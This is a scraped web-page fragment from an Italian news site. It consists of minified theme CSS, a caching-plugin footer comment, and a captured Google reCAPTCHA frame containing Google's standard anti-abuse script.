.current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 402/628 objects using Redis
Page Caching using Redis 
Database Caching 20/60 queries in 0.020 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-22 11:01:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mh4z17B4VbLQQJkPTqGvsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072506194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>